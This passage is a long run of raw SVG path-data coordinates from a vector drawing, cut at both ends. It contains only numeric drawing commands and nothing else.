02344,.01172Zm.00781-.08594l-.02148-.01074,.02148,.01074Zm.16309-.19531l.04004-.01465c.02441-.01367,.04199-.04004,.05664-.07227l.0166-.04102,.02637-.03906-.04492-.00684,.06152-.03516-.07324-.03027c-.02539,.01367-.0332,.04199-.03418,.08301l-.00977,.05371c.00098,.01562-.00781,.02832-.02637,.03906l.01465-.08887-.03809,.0459-.04883-.08496c.04883-.02734,.0625-.05957,.04297-.09668-.02539,.01367-.05371,.0625-.08789,.14551-.03027,.07324-.04688,.13086-.04688,.17188,.02344-.01367,.05762-.02539,.09863-.02344l.05273-.00586Zm-.1377,.58301c-.01172,.00684-.01465,.0166-.00781,.0293l.01562-.00098,.00195-.02539-.00977-.00293Zm-.00586-.125l.02539,.00195,.00488-.01855-.02246-.01172-.00781,.02832Zm.07617-.23535l-.02344-.04297-.04297,.02441,.06641,.01855Zm-.04492,.37793l.01953,.00586,.00586-.01953-.02344-.01074-.00195,.02441Zm.05859-.48242l.01367,.00879,.00195-.00977c-.00391-.00586-.00684-.01172-.01562-.01465v.01562Zm0,.07227l.03516,.00488-.02344-.04297-.01172,.03809Zm.05762,.27344l-.00879,.0127,.01953,.00488-.00098-.01562-.00977-.00195Zm.00488-.66211l.02344,.01172-.02148-.03711-.00195,.02539Zm.02539,.20215l-.01367,.03223,.03516,.00488-.02148-.03711Zm.03125-.07324l-.01367,.03223-.02246-.01172,.00195-.02539,.03418,.00488Zm-.01172-.17773l.01758-.04199-.04102-.00098,.02344,.04297Zm.1543-.19922l-.17188,.15234,.17285-.12109-.00098-.03125Zm-.13281,.63672l-.00977-.01855-.0127,.00684,.02246,.01172Zm-.01074,.16699l-.00684,.04395c.01758-.01074,.02344-.0293,.01367-.04785l-.00684,.00391Zm.01367-.30469l-.00879,.0127,.0127,.00879-.00098-.01562-.00293-.00586Zm.01367,.41016l.03027-.01758-.04688-.01367,.0166,.03125Zm-.01465-.18457l.03711,.01074-.02734-.04883-.00977,.03809Zm.09766-.3125l-.03125-.05469-.06152,.03418,.09277,.02051Zm-.08008,.24609l.02344,.01074,.01367-.03223-.03809-.01074,.00098,.03223Zm.00098,.3291c.00879,.00195,.02441,.00195,.03125-.00195l.00586-.00293-.03809-.01074,.00098,.01562Zm.03613-.86426l.09766-.05469-.11816,.01758,.02051,.03711Zm.01758,.67285l-.03223,.05859,.01855-.01074c.01172-.00684,.00879-.0127-.00098-.01562l.01465-.03223Zm0-.25684l.01465-.0166c.00293-.00977,.00488-.01855-.00488-.03711-.03125,.01758-.03613,.03613-.02539,.07031l.01562-.0166Zm0,.34473l-.00781,.0127v.01562l.01758-.02539-.00977-.00293Zm.03125,.69824l.01855-.01074-.01367-.02441-.01855,.01074,.01367,.02441Zm-.00195-.94727l.03027-.0166-.00684-.0127-.02344,.0293Zm.28125-.21387l.02539,.00195-.01758-.10352-.04297,.04004-.04004-.00098-.01074-.01855-.02148,.06055-.05273-.05078,.02441-.07031,.03418-.01074-.03223-.01367-.01562-.07129h.05566c.01172-.02246,.00977-.05371,.00195-.09766-.01758-.0459-.01953-.07715-.00391-.09375-.04297,.02441-.07617,.05078-.08789,.07324l-.02344,.04492c-.00781,.01367-.02344,.0293-.03809,.0459l.04492,.02344,.01562,.05566-.0127,.00684-.02344-.04297-.05078,.05273,.02539,.01758c.00098,.01562,.00586,.03711,.01953,.06152,.00391,.02148,.01367,.04004,.03027,.05469l.09473,.06836,.01953-.03613,.05957-.00879,.03223-.04297-.00977,.05469Zm-.20996,.19824l-.01465,.03125-.01367,.03223c-.00781,.0293-.01562,.05762-.01172,.0791l-.00195,.00977,.04199-.15234Zm-.04199,.81055l.01953,.00586,.01758-.02637-.03516-.00488-.00195,.02539Zm.00586-.51758l.02344,.01172,.00195-.02539-.02637-.01758,.00098,.03125Zm.0166-.11328l.02637,.01758-.00195-.03125-.02539-.01758,.00098,.03125Zm.02344,.28418l.01855,.00488,.01758-.02539-.03418-.00488-.00195,.02539Zm.0498-.01172l-.03125,.05762,.03125-.05762Zm-.00195-.94727l-.02539-.00195,.04297-.02441-.01758,.02637Zm-.00488,.36426l.00879-.0293-.01953,.01074,.01074,.01855Zm-.00586,.84668l.02246,.01172,.00195-.02539-.02539-.01758,.00098,.03125Zm.06055,.20703l.02246,.01172,.01367-.03223-.03711-.01074,.00098,.03125Zm.00977-.31055l.03809,.01074-.02734-.04883-.01074,.03809Zm.03613-.62305l.00586,.0127,.01172-.02246-.01953-.00586,.00195,.01562Zm.00977-.56836l-.00977,.01367,.01953,.00488v-.01562l-.00977-.00293Zm.0293,.09668l-.00879,.0127,.0127,.00879,.00586-.01953-.00977-.00195Zm-.00293,.06543l.02832,.00781-.02148-.06738-.00684,.05957Zm.08008-.15723l.0127-.00684-.06738-.01855-.00488,.03418,.05957-.00879Zm-.05566,.21582c.01367,.02441,.02734,.0332,.04883,.0293l-.02344-.04297-.02539,.01367Zm.05078-.05273l-.00977-.01855-.01855,.01074,.02832,.00781Zm.07617,1.43555l-.06543,.06934,.06152-.03516,.00391-.03418Zm-.06055,.36328l.01855-.00977-.01367-.02441-.00488,.03418Zm.00781-.50195l.01758-.00977-.0127-.00879-.00488,.01855Zm.00195-1.55176l.01855-.01074-.01074-.01855-.00781,.0293Zm.0498,.18848l.00879-.08496-.04883-.0293,.00781,.10059,.03223,.01367Zm-.03125,.18652l.0166,.03027-.00195-.04688,.03516,.00488-.01074-.01855-.04785-.0293,.00879,.05957Zm-.00098,1.4707l.02344,.01172,.09961-.08008-.12109,.04297-.00195,.02539Zm.01953-1.92285l.00977,.00195,.0166-.04102-.02637,.03906Zm.02441,.11426l-.00879,.01367,.0127,.00879,.00488-.01953-.00879-.00293Zm.0166,.21582l-.01172,.02246,.01953,.00586-.00195-.03223-.00586,.00391Zm.00195,1.37305l.02148,.01172,.01465-.03223-.03809-.01074,.00195,.03125Zm.01562,.07129l-.01465,.03223,.03516,.00488-.02051-.03711Zm.01562-1.34277l-.01465,.0166,.02441,.00195,.01758-.02637-.02734,.00781Zm-.01074,1.6377l.0127-.00684-.01465-.02441,.00195,.03125Zm.0127-1.97656c-.01758,.01074-.01758,.02637-.00684,.04492l.0127,.00879-.00586-.05371Zm-.00586-.125l.02246,.01172,.00195-.02539-.02637-.01758,.00195,.03125Zm-.00098,.42676l.02246,.01172,.00195-.02539-.02539-.01758,.00098,.03125Zm.02637,1.30273l.02148,.01172,.00195-.02539-.02148-.01074-.00195,.02441Zm.00195-1.68066l.01074,.01855,.00488-.01855h-.01562Zm.00098,.14453l.02246,.01172,.00195-.02539-.02246-.01172-.00195,.02539Zm.0166-.05762l.02832,.00879,.0127-.00684-.03711-.03613-.00391,.03418Zm.00781,.15723l.02734,.00781,.00195-.02539-.02539-.01758-.00391,.03516Zm.00684,1.75488l-.00488,.01953,.01172,.00879v-.01562l-.00684-.0127Zm.03613-1.94922l-.01855,.06738,.01855-.06738Zm-.00879,2.5127l.02832,.00781,.00195-.02539-.02539-.01758-.00488,.03516Zm.01074-2.59375l-.00781,.02832,.00977,.00293c.01172-.00684,.01562-.0166,.01172-.02246l-.00684-.0127-.00684,.00391Zm.03027,2.53809l-.02246-.01172,.02246,.01172Zm-.0127-.4668l.03418,.00488-.02441-.04297-.00977,.03809Zm.01367-1.75977l.02344,.01172,.03711-.0459-.0625,.00293,.00195,.03125Zm.00195,1.58984l.02344,.01172,.00195-.02539-.02637-.01758,.00098,.03125Zm.03125-1.80078l.01953-.06738-.04492-.02246,.02539,.08984Zm-.00488,2.2041l-.00879-.00293-.00586,.01953,.01953,.00488-.00195-.01562-.00293-.00586Zm.00586-.46094l.01562-.00098,.03711-.07715-.05273,.07812Zm.02051,.29395l-.01367,.03125,.03418,.00488-.02051-.03613Zm-.00391-2.20801l.02832,.00879,.00195-.02539-.02246-.01172-.00781,.02832Zm.00293,.19141l.02246,.01172,.00781-.02832-.03125-.01465,.00098,.03125Zm.00293-.1377l.02148,.01074,.00879-.02832-.03223-.01367,.00195,.03125Zm.01562,.3125l.02148,.01172,.00781-.0293-.03125-.01367,.00195,.03125Zm.01562,2.38574l.03418,.00391-.02441-.04199-.00977,.03809Zm.03125-.50098l-.01074,.02344-.00879,.02832c-.01074,.02246-.00977,.03809-.00391,.0498l.00781,.0127,.03906-.10254-.02344-.01172Zm-.00586,.31738l-.01855,.01074,.02246,.01074v-.01562l-.00391-.00586Zm.03711,.06738c-.01562-.01465-.03223-.03027-.04785-.0293l.04785,.0293Zm.02441-.28711l-.05957,.06641,.08398-.02344-.02344-.01074-.00098-.03223Zm-.05762-2.51465l.02344,.01172-.00195,.02539,.02832,.00781,.00195-.02539-.02246-.01172,.00195-.02441-.02637-.01758-.00488,.03418Zm.00879,3c.01855-.00977,.02734-.02246,.03223-.04199l-.00977-.00293-.02246,.04492Zm.09863-2.73828l.04492,.02246,.00781-.08496-.04785-.0293,.00391-.0498-.05664-.00098-.03906,.15918,.02441-.07031,.04395-.00879,.01855,.0625Zm-.06641,2.36719l-.00977-.00293-.00586,.01953,.01953,.00488v-.01562l-.00391-.00586Zm-.00684-.52637l.02246,.01172-.02051-.03711-.00195,.02539Zm.00391-1.59277l.04199-.02441-.02734-.00781-.01465,.03223Zm.01074-.22363l.0332-.04199-.01953,.00977-.01367,.03223Zm.00977,2.0752c.00977,.00293,.03516,.00488,.06445,.0127l-.02441-.04297-.02832-.00781-.01172,.03809Zm.01562,.25684l-.01367,.03125,.03516,.00488-.02148-.03613Zm.03516,.46191l-.02148-.01172,.02148,.01172Zm-.01953-.33496l.02344,.01172,.01367-.03223-.03809-.01074,.00098,.03125Zm.00977-.38281c-.00586-.01172-.00977-.01855-.00781-.02734l.00781,.02734Zm.00684-2.31738l.02832,.00781,.00195-.02441-.02539-.01758-.00488,.03418Zm.01367,2.28223l.03516,.00488,.00098-.02539-.02539-.01758-.01074,.03809Zm.01172-1.82227l-.00488,.01855,.02344-.01367-.01855-.00488Zm.02246-.44629l.0127,.00879-.01367-.02441,.00098,.01562Zm.00391,3.23535l.02246,.01172,.01465-.03223-.03906-.01074,.00195,.03125Zm.00488-2.91895l.01074,.01758,.00488-.01855-.01562,.00098Zm.02051,.14941l-.01562,.0166,.02539,.00195,.01172-.02246-.02148,.00391Zm-.01562,1.74414l.03418,.00391,.00195-.02441-.02246-.01172-.01367,.03223Zm.00391-1.77832l.02246,.01172,.00781-.0293-.03223-.01367,.00195,.03125Zm0,3.01367l.02539,.01758-.00195-.03125-.02539-.01758,.00195,.03125Zm.05078-1.19434c-.01562,.00098-.03125,.00195-.04883,.01172,.0293,.02344,.06055,.02246,.09082,.00488-.00684-.01172-.02051-.02051-.04199-.0166Zm-.04688-.31152l.03516,.00488,.00195-.02539-.02539-.01758-.01172,.03809Zm.02148,.55078l.01758-.00977-.01367-.02441-.01758,.00977,.01367,.02441Zm.01172,.23438l.05566-.07129-.04785-.01367-.01562,.07324,.00781,.01172Zm.01367-2.3457l.02539,.01758,.00488-.03418-.03223-.01465,.00195,.03125Zm.05078,2.96094l-.01562-.05566-.0332,.04199,.04883,.01367Zm-.04785-.8418l.02246,.01172,.03906-.0459-.05957,.00977-.00195,.02441Zm.01758,.61719l.00098-.04102-.01758,.01074,.0166,.03027Zm.02246-.50293l-.03516-.00391,.03516,.00391Zm-.02344-.22754l.02246,.01172,.09961-.08008-.12402,.03711,.00195,.03125Zm.00684-2.10156l.02246,.01172,.00781-.02832-.03125-.01465,.00098,.03125Zm.00195,1.83105l.02246,.01172,.01367-.03223-.03809-.01074,.00195,.03125Zm.04004-1.88574c.02344-.01367,.0332-.02637,.03125-.04297h-.05566l.02441,.04297Zm-.0166,2.62793l.0127,.00879,.00586-.01855h-.01562l-.00293,.00977Zm.00488,.23828c.00391,.00586,.01367,.00879,.01953,.00488l-.00684-.01172-.0127,.00684Zm.05078-.43848l-.0332-.06055-.0127,.00684,.0459,.05371Zm-.04492,.0498l.03516,.00391,.00195-.02539-.02246-.01074-.01465,.03223Zm.00586,.2373l.03125-.0166-.01074-.01855-.02051,.03516Zm.05176-.80762l-.02441,.0293-.01953,.03516c-.00781,.02832-.00977,.05371,0,.07227l.02344,.01172,.02051-.14844Zm-.0459-2.15234l.02344,.01172,.09961-.08008-.12109,.04297-.00195,.02539Zm.01367,2.52344l.03418-.13965-.01855-.00488-.01562,.14453Zm.03516,1.0332l-.01758-.03027-.01758,.00977,.03516,.02051Zm-.02539-3.47266l-.00879,.0127,.01855,.00488,.00586-.01855-.01562,.00098Zm.01758,3.07422l.00195-.04004-.01855,.00977,.0166,.03027Zm-.01172-.13672l.02148,.01172,.00195-.02539-.02148-.01172-.00195,.02539Zm.01367-.49023l.03418,.00488,.00195-.02539-.02246-.01172-.01367,.03223Zm.03711-.20508l-.02344-.01172,.02344,.01172Zm-.02246-.125l.02246,.01172-.02051-.03613-.00195,.02441Zm.0166-2.24219l-.00586,.01855-.00977-.01758,.01562-.00098Zm0,3.08496l.01172,.00879,.00586-.01855-.02246-.01172,.00488,.02148Zm.00586-.24512l-.00781,.01367,.01855,.00488,.01172-.02246-.02246,.00391Zm0,.90039c.0127-.00684,.01758-.02637,.01953-.05078l-.01953,.05078Zm.00781-1.0166l.0127,.00879,.04785-.04297-.05566,.01562-.00488,.01855Zm.00781-.15723l.01172-.00684-.00977-.01758-.00195,.02441Zm.0127-.24805l-.00781,.02832,.00879,.00293c.0127-.00684,.01562-.0166,.00879-.02832l-.00391-.00586-.00586,.00293Zm-.00488,1.30469l.02148,.01172,.00195-.02539-.02539-.01758,.00195,.03125Zm-.00098-3.54297l.01074,.01855,.00488-.01953-.01562,.00098Zm.06348,.08496l-.0625,.05957,.08398-.02344-.02344-.01172,.00195-.02441Zm-.05664,2.31348l.02637,.01758-.02441-.04297-.00195,.02539Zm0,.51367l.03125-.0166-.01367-.02441-.01758,.04102Zm.00977,.71777l.03906,.01074-.02734-.04883-.01172,.03809Zm.00098,.3291l.02246,.01172,.00781-.02832-.03125-.01465,.00098,.03125Zm.00684-1.6748l.02148,.01172-.01953-.03613-.00195,.02441Zm.00586-2.31738l.02832,.00879q.00293-.00977,.00586-.00391,.00684-.00391,.00293,.00586l.02344,.01172,.00195-.02539c-.0166-.01465-.03516-.02051-.05469-.02539l-.00781,.02832Zm.02246,3.16895l.04297-.02344c-.01074-.01855-.03027-.02441-.05957-.00684l.0166,.03027Zm.32324-1.02539l-.00781-.09961-.0293-.00781-.01172-.0498-.03027,.0166,.00781-.02832-.02148,.00391-.04785,.05957-.08887,.02637-.05859-.10449c-.01465,.0166-.02637,.03906-.01855,.06738l.00488,.03711,.00879,.04395c.01953,.07715,.00586,.125-.03711,.14844l.05078,.01953,.0459-.16211,.04199-.02344,.01074,.01758,.03613-.02051,.05078-.01172c.03711-.00488,.05957,.00684,.07324,.03125l-.01465,.03223,.03516,.00391Zm-.31738,1.46387l.09668-.07031-.10352,.05859,.00684,.01172Zm.00586-3.60254c-.00293-.00586-.00684-.0127-.00391-.02148l.00391,.02148Zm.00293,3.51758l.01758-.00977-.00684-.0127-.01855,.01074,.00781,.01172Zm.00586-3.73145l.02832,.00781,.00195-.02441-.02637-.01758-.00391,.03418Zm.01758,3.37305c-.00391,.00977-.01465,.03223-.01562,.07324l.01562-.07324Zm-.01465,.6748l.00293,.00586,.00586-.01855-.00977-.00293,.00098,.01562Zm.00488-3.8916c.01855,.00586,.03711,.01074,.05469,.02637l-.05078-.06055-.00391,.03418Zm.03223,2.40039c-.00879,.0293-.00391,.05078,.00293,.07812l.02539-.07031-.02832-.00781Zm.00879,.62988l-.00879,.0127,.02441,.00195,.00586-.01855-.02148,.00391Zm.11719,.72168l.00684,.02832c.03027-.01758,.03809-.0459,.02734-.08008l-.02051-.05176-.02148-.03711c-.03027,.01758-.06055,.0498-.07617,.0918l-.01953,.06641-.02148,.06055,.04883-.08398,.00977,.01855,.05469,.02539-.01953-.02051,.01074-.03809,.02051,.02051Zm-.11816,.29102l.02832,.00781,.00195-.02441-.02539-.01758-.00488,.03418Zm.00293-.58008c.00977,.01855,.01465,.04004,.01855,.06152l-.00488,.03516,.00586,.03711c.01465-.0166,.02246-.04492,.02148-.07617-.00488-.02148-.00879-.04297-.02246-.06738l-.01855,.00977Zm.00391-.50781l.02148,.01172,.01465-.03223-.03418-.00488-.00195,.02539Zm.00488-2.71875l.02832,.00781,.00195-.02539-.02148-.01074-.00879,.02832Zm.00098-.24121l.02246,.01074,.00781-.02832-.02832-.00781-.00195,.02539Zm.00488,3.37891c.00879-.0127,.01074-.03809,.0127-.0625l-.00195-.03125-.00195-.03125-.01172-.00879,.00293,.13379Zm.00586-1.03125l-.00488,.01855,.01855,.00586,.00488-.01953-.01855-.00488Zm.00293,1.60547l.03516,.00391-.02441-.04199-.01074,.03809Zm.01074-4.0957l.02832,.00781,.0332-.04199-.05664-.00098-.00488,.03516Zm0,3.54297l.03516,.00488-.02441-.04297-.01074,.03809Zm.03027-1.06152l.02246,.01172,.00781-.02832-.03223-.01465,.00195,.03125Zm.01172-.06348l.10449-.05762-.11426,.04004,.00977,.01758Zm-.00391,1.39258l.0459,.03906-.00586,.00293-.03418-.00488-.00586-.03711Zm.00391,.52051l.02832,.00781,.00195-.02539-.02637-.01758-.00391,.03516Zm.00195-4.25195l.0293,.00781,.00195-.02441-.02637-.01758-.00488,.03418Zm.00293,4.03223l.01855-.01074-.01074-.01758-.00781,.02832Zm.00488-3.87598l.0293,.00781,.00195-.02441-.02637-.01758-.00488,.03418Zm.03906,4.19727l.01367-.03223-.05273,.00586,.00391,.00586,.03516,.02051Zm-.02539-.7168l.03125-.05859-.01953-.00488-.01172,.06348Zm.00293-3.40918l.02246,.01172,.00195,.03125,.02539,.01758,.00391-.03516-.02539-.0166,.00195-.02539-.03223-.01465,.00195,.03125Zm.00293-.1377l.02148,.01172,.00879-.0293-.02832-.00781-.00195,.02539Zm.02344,3.97168l.03516,.00391-.02344-.04199-.01172,.03809Zm.00781-4.01367l.02344,.01074,.00195-.02539-.02637-.01758,.00098,.03223Zm0,3.32617l.01953-.12305-.00977-.00293-.00977,.12598Zm.00879,.75879l.02246,.01074,.01367-.03125-.03711-.01074,.00098,.03125Zm.06152-1.70605l-.04492,.0498c.01758-.01074,.0332-.02734,.03516-.03613l.00293-.00977,.00684-.00391Zm0,2.0166l.04297-.08105-.08203-.0332,.03906,.11426Zm-.03516-4.27832l.02832,.00781,.00098-.02539-.02539-.01758-.00391,.03516Zm.01074,2.16309c-.01465,.01562-.01367,.03125,0,.05664l.01562-.05762-.01562,.00098Zm-.00098,1.32617l-.00879,.0127,.01855,.00586,.00586-.01953-.00977-.00293-.00586,.00391Zm.14258,.08105l-.12891,.07227,.14746-.06738-.01855-.00488Zm-.12598-.12305l.03809,.01074-.00195-.03125-.02539-.01758-.01074,.03809Zm.05664,.64355c-.00879-.00293-.02539-.00195-.04688,.00195,.01855,.00586,.03418,.00488,.04102,.00098l.00586-.00293Zm-.02246-4.125l.0293,.00781,.00098-.02539-.02637-.01758-.00391,.03516Zm.00684,2.19727l.02246,.01172,.00781-.0293-.02832-.00781-.00195,.02539Zm.02051,2.16602l.0293,.00781-.03906-.02637,.00977,.01855Zm-.00488-.88086l.01855,.00488,.01758-.02539-.03418-.00488-.00195,.02539Zm.02051,.67871l-.00781,.0293,.00977,.00195,.01367-.03125h-.01562Zm.00586-2.2041l.00586-.00391c.01172-.00684,.02148-.01953,.0166-.04102-.00098-.01562-.00781-.02832-.01465-.04004l-.00781,.08496Zm.00488,1.90918l.02246,.01172,.00195-.02539-.02246-.01172-.00195,.02539Zm.09375-1.74805l.01855-.00977-.10938,.00488,.00293,.00586,.08789-.00098Zm-.0752,.13867l-.00879,.0127,.01953,.00586,.00488-.01953-.01562,.00098Zm-.00586,1.85938l.01758-.00977-.01855-.00586,.00098,.01562Zm0-4.42676l.02832,.00781,.00195-.02539-.02246-.01172-.00781,.0293Zm.05859,2.30469l-.05859,.06543,.08301-.02246-.02246-.01172-.00195-.03125Zm-.03906,2.32812l-.01953,.01074,.02344,.01172-.00098-.0166-.00293-.00586Zm.0127-.56152l-.00781,.02832,.00879,.00293c.00977-.0127,.01172-.02246,.01172-.03809l-.0127,.00684Zm.00293,.50488l.02539,.01758,.00684-.06055-.02832-.00781-.00391,.05078Zm.01074-4.66602l.0127,.00879,.00586-.01953-.01367-.00879-.00488,.01953Zm.00195,4.80273l.02246,.01172,.00195-.02539-.02539-.01758,.00098,.03125Zm.05176-.22168l-.00684-.08398-.03223-.03027-.00781,.05957c.00684-.00293,.01562,0,.02344,.01172v.01562l-.00195,.00977,.02539,.01758Zm-.03516-2.26172l.0166,.01465c.02734-.02344,.03223-.04297,.01562-.07324l-.03223,.05859Zm.02051-2.22168l.03418,.00488-.02344-.04297-.01074,.03809Zm.08887,4.3291l.00781-.02832-.02832-.00781-.06152,.03418,.08203,.00195Zm-.06543,.32617l.02148,.05273,.02148-.13281-.04785-.01367-.01172,.00684,.04785,.08594-.03125,.00098Zm-.00781-4.39844l.02246,.01172,.00195-.02539-.02246-.01172-.00195,.02539Zm.01367,4.1377c.00977,.00293,.02246,.01172,.03613,.02051l.02344,.02734-.06055-.0791,.00098,.03125Zm.00977-2.05371l.02637,.01758-.02441-.04297-.00195,.02539Zm.00098,2.12891l.125-.04688c-.00879-.00293-.01855-.00586-.02539-.01758-.00391-.00586-.00098-.01562,.00195-.02539l-.10156,.08984Zm.03906-.45703l.00391-.0498-.02539-.01758,.02148,.06738Zm.0332,.60059l-.02246-.01172,.02246,.01172Zm-.01953-4.2627l.02148,.01074,.00879-.02832-.03223-.01465,.00195,.03223Zm.00781,4.15723l-.00586,.01855,.01367,.00879,.01172-.02246-.01953-.00488Zm0-.12891l.02246,.01172,.00195-.02539-.02246-.01172-.00195,.02539Zm.00195-2.33887l.0293,.00781,.03125-.04297-.05273,.00586-.00781,.0293Zm.00293,2.04688l.02246,.01172-.02344-.04297,.00098,.03125Zm.02051-1.81934l.02344,.01172,.00781-.0293-.0293-.00781-.00195,.02539Zm.00098,2.07227l.03418,.00488,.00195-.02539-.02539-.01758-.01074,.03809Zm.02246-4.10254l-.02148,.06055h.01562l.02148-.06152-.01562,.00098Zm.06055,2.00684c.03711-.06152,.04395-.12109,.0166-.16992l-.04492-.02246c.01074,.0332,.01465,.05566,.01855,.06152,.00977,.01855,.02344,.02734,.04297,.03223l-.11523,.04004,.08203,.05859Zm-.07227,2.44336l.02246,.01172,.01465-.03223-.03906-.01074,.00195,.03125Zm.02441-.52832c-.01465,.03223-.01855,.06738-.0166,.11426,.01172-.02246,.01562-.05762,.0166-.11426Zm-.00488-.10938c-.00781,.02832-.00977,.05371-.00684,.06055l.00684-.06055Zm-.00195,.54004c.01758-.01074,.02051-.02051,.00977-.03906l.00684-.00293-.02246-.01172,.00586,.05371Zm.00879-.32715l.03418,.00488,.00195-.02539-.02148-.01172-.01465,.03223Zm.04395-.04883l-.01367-.02441-.01172,.00684,.02539,.01758Zm-.02148-2.26953l.02148,.01172,.00781-.02832-.03125-.01465,.00195,.03125Zm.0293,2.61035c.03125-.0166,.03516-.05176,.00391-.10645-.01953,.03516-.03027,.07324-.01562,.11328l.01172-.00684Zm.02148-.14844c.01465-.01562,.02246-.04492,.01758-.08203l-.01172-.03418-.01367-.04004-.01562,.14551,.02344,.01074Zm-.00977-2.05957l.02246,.01172,.00195-.02539-.02637-.01758,.00195,.03125Zm.01074,1.83398l.01855,.00586-.01367-.02441-.00488,.01855Zm.03809-.13379l.03516-.05176-.0625,.00293,.02734,.04883Zm0-1.96875l-.02148-.01172,.02148,.01172Zm.1416,2.17871l-.00293,.00977,.00098-.04102c-.0498,.05273-.06934,.11914-.05371,.19043l-.0293,.01758-.01465-.09668c-.00488,.01855-.01074,.03809-.01855,.06641l-.02832,.06445,.03027-.01758c.00391,.02246,.00488,.03809-.00391,.05078l-.0166,.04102c-.01465,.03223-.0127,.06348,.00098,.08789l.06055-.03418-.01953-.03613,.02734-.02344,.06445,.04395c.02344-.01367,.03516-.03613,.03711-.07715-.00586-.03711,0-.05664,.01172-.06348l.12891,.05664,.04004-.07129,.04004-.07031-.11914,.00195-.04492,.03418,.06348-.11621,.05371-.00586c-.01758-.03027,0-.05664,.03906-.08691s.04688-.05859,.0332-.08301l-.00195,.00977-.03906-.01074-.00293-.00586,.01465-.03223c-.08008,.04492-.0957,.10156-.05859,.16895l-.05859,.02441,.00195,.03125-.0293-.02344-.0332,.01172-.03711,.0918-.05078-.01855,.01562-.05762c.00977,.00293,.01953,.00488,.02539,.00195,.00879-.0127,.01172-.02246,.00781-.02832l-.03418-.00488Zm-.125-.05078l-.01465,.0166,.05566-.01465-.0127-.00879-.02832,.00684Zm.02246-2.18945l-.00977,.0127,.01367,.00879,.00488-.01855-.00879-.00293Zm-.00781,2.11719l.02344,.01074,.01367-.03125-.03809-.01074,.00098,.03125Zm.03418-.08301l-.00879-.00293-.00586,.01855,.01758-.00977-.00293-.00586Zm-.00879,.65527l.03516,.00488,.00195-.02539-.02344-.01172-.01367,.03223Zm.01172-2.72168l.02246,.01074,.00195-.02441-.02246-.01172-.00195,.02539Zm.00977,2.66113l.02344,.01172,.01367-.03223-.03809-.01074,.00098,.03125Zm.01562-.14453l-.01367-.02441,.06738-.09473c.01855,.06152,.00488,.10938-.0332,.15527l.00977-.05371-.03027,.01758Zm.00586-.27637l.01953-.03613-.03027,.01758,.01074,.01855Zm-.00586-2.09473l.02344,.01172,.00781-.02832-.0293-.00879-.00195,.02539Zm.0459,1.9668l-.01367,.03223c-.00977-.00293-.0127-.00879-.02246-.01172q-.00977-.00195-.00781-.01172l.01562,.05566c.02539-.01367,.04297-.04004,.04883-.08398l.00781-.04395c.00586-.01953,.01367-.03223,.02344-.04492l-.04492-.00781-.05078,.10938,.00586-.00391,.03809,.01074Zm-.02051-2.16504l.02246,.01074,.00195-.02441-.02637-.01758,.00195,.03125Zm.00879,.05859l.01855,.00586-.01367-.02441-.00488,.01855Zm.01172,2.29199l-.00098-.01562,.00391,.02148-.00293-.00586Zm.16309-.19629l-.01367-.02441-.02051,.03516c.0166-.05664,.01855-.13867,.01074-.23828l-.12598,.31934,.06543,.00293,.04688-.07422-.00586,.00391,.00879-.01367-.00293,.00977,.03711-.02051Zm-.0498,.21191l-.01367,.03223-.02246-.01074,.00195-.02539,.03418,.00391Zm-.00879,.21387l-.00879-.00195-.00488,.01855,.01758-.01074-.00391-.00586Zm.00391-2.43652l.0293,.00879,.09277-.07715-.11719,.03418-.00488,.03418Zm.00391-.19434l.02148,.01172,.00195-.02539-.02246-.01172-.00098,.02539Zm.00977,2.66113l.02344,.01172,.01367-.03223-.03906-.01074,.00195,.03125Zm.07422-.15332l-.04883,.02734,.03906-.0459,.00977,.01855Zm-.0166-.47266l.02832,.00781,.00195-.02539-.02539-.01758-.00488,.03516Zm.00879-1.94141l.02246,.01172,.00781-.0293-.03223-.01367,.00195,.03125Zm.02148,2.18066l-.00195,.00977-.01953-.00488,.00879-.01367,.0127,.00879Zm.04297-.15234l.06055-.03418c-.0293-.03906-.05859-.04688-.0957-.02637l-.02832,.04785,.04199-.02344,.02148,.03613Zm.0127,.26562c.0166,.01562,.04785,.01367,.10645,.00488l.07227-.0166c.02148-.00391,.03906-.01465,.04883-.01172l.0332-.04199-.13379-.03711-.04785,.05859-.04199-.0332-.03711,.07715Zm.01855,.1748l.01758-.00977-.00977-.01855-.01855,.01074,.01074,.01758Zm-.00977-2.55762l.01074,.01855,.00488-.01953-.01562,.00098Zm.02832-.13672l.02246,.01172,.00781-.02832-.03125-.01465,.00098,.03125Zm.00977,.25977l.02832,.00879,.00195-.02539-.02246-.01172-.00781,.02832Zm.00098,2.0166c.01758-.01074,.02734-.02344,.03223-.04297l-.03223,.04297Zm.07031,.02441c-.04883,.02734-.0625,.05957-.04883,.09961l.08008-.04492-.03125-.05469Zm-.03906-2.08301l.02246,.01172,.00781-.0293-.03223-.01367,.00195,.03125Zm.00195,2.41699l-.00293,.00977,.01855,.00586,.00977-.01367-.01953-.00488-.00586,.00293Zm.41992-.39648l.01367-.08887-.08789,.12988c-.0293,.01758-.07422-.00586-.13086-.0625l-.04297-.03223-.02637-.0332c-.02246-.02734-.04297-.04785-.05273-.05078l-.00586,.00391-.00586-.05371-.05762,.09766,.05469,.04102,.03906-.0459,.0293,.03906,.0332,.03027c.02734,.0332,.05078,.05957,.06055,.07812-.04883,.02734-.0625,.05957-.0459,.08984l.02441,.04297c.00684,.01172,.00391,.02148-.00488,.03516l.07129-.14551,.10156,.08008c-.00391-.02148-.00586-.05273-.00195-.08789l.00781-.04395,.00098-.04102,.02637,.01758Zm-.39355,.3584l.03223,.0293,.00781-.02832h-.01562l.00391-.00879-.0293-.02344,.00098,.03125Zm.00684-.3584l.02344,.01172,.00195,.03125,.02734,.00781,.00195-.02539-.02539-.01758,.00195-.02441-.02246-.01172-.00879,.02832Zm.01172,.36328l-.00195,.00977,.00586-.00391q.00586-.00293,.00195-.00977l-.00586,.00391Zm.06836-.35156l-.02344-.01074,.02344,.01074Zm-.00195,.35449l.02246,.01172,.00195-.02539-.02637-.01758,.00195,.03125Zm.05664-.51367c.01172-.00684,.02148-.01953,.03223-.04199,.00879-.01367,.01465-.03223,.0166-.05762l.03906-.01465-.0625-.0127-.02539,.12695Zm.04492,.4082l.00977,.01855,.00977-.0127-.01953-.00586Zm.00391-.36328l.0293,.00781,.00195-.02539-.02344-.01172-.00781,.0293Zm.02539,.20215l-.00781,.02832-.00977-.01758,.01758-.01074Zm.01758-.16992l.00586-.00391c.01758-.00977,.02344-.0293,.00586-.05957l-.01172,.06348Zm.00586-.18848c.0166,.01465,.03516,.02051,.05762,.01562l.00098-.02441-.02539-.01758-.03516-.00488,.00195,.03125Zm.01074,.47559l-.00293,.00977,